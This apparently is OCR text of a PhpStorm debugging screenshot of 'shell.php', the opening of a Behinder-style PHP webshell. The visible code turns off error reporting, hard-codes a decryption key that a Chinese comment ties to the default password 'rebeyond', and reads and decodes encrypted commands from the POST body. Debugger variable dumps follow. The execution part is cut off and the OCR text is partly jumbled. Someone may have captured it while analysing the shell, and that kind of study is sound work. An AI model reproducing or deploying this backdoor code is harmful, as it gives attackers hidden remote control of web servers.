 <?php
2 1
@error_reporting( error_level: 0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond $key: "e45e329feb5d925b"
$_SESSION['k']=$key; $key: "e45e329feb5d925b" $_SESSION: {k => "e45e329feb5d925b"}["e45e329feb5d925..."]
session_write_close();
$post=file_get_contents( filename: "php://input"); $post: "VUYWVkBNGgAUVAgRUFQRAAIBOldXWgkBBx1DaHVjGwZZDBxrAXMKBiUMHV11WRc/TVISeGZ
if(!extension_loaded( extension: 'openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
shell.php × shell.php ×
调试器 控制台 输出
shell.php:10, {main}() 评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
$key = "e45e329feb5d925b"
$post = "VUYWVkBNGgAUVAgRUFQRAAIBOldXWgkBBx1DaHVjGwZZDBxrAXMKBiUMHV11WRc/TVISeGZKKCYFBS9jXGMXPAdnFVEADQE/UGNUbABzDz9ie1VQW14NBlFnHXJqRiwmXXQCenF4DQYY...视图
$_COOKIE = {string[2]} ["PHPSTORM", "6g7tji04t686rta..."]
$_GET = {string[1]} ["PHPSTORM"]
$_POST = {string[1]} [""]
使用 Ctrl+Alt+向上箭... ×